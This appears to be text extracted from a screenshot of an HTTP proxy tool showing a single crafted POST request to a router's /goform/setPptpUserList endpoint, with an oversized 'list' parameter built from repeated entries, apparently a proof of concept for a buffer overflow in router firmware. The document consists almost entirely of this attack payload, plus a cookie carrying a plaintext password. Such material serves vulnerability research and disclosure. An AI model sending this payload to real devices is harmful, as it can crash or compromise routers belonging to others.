 Send
Cancel
< ▼
> ▼
Targ
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /goform/setPptpUserList HTTP/1.1
2 Host: 10.37.129.2:8081
3 Connection: keep-alive
4 Content-Length: 2048
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.37.129.2:8081
9 Referer: http://10.37.129.2:8081/system_led.html?random=0.7969342657337226&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: bLanguage=cn; password=sou23f
13
14 list=
admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=adm
in;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;
admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;adm
iansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admian
sd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;
1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0
;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;
~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sa
dw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;
asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd
;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;
0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;
;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;li
st=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=
admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=adm
in;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;
admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;adm
iansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admian
sd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;
1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0
;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;
~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sa
dw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;
asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;
1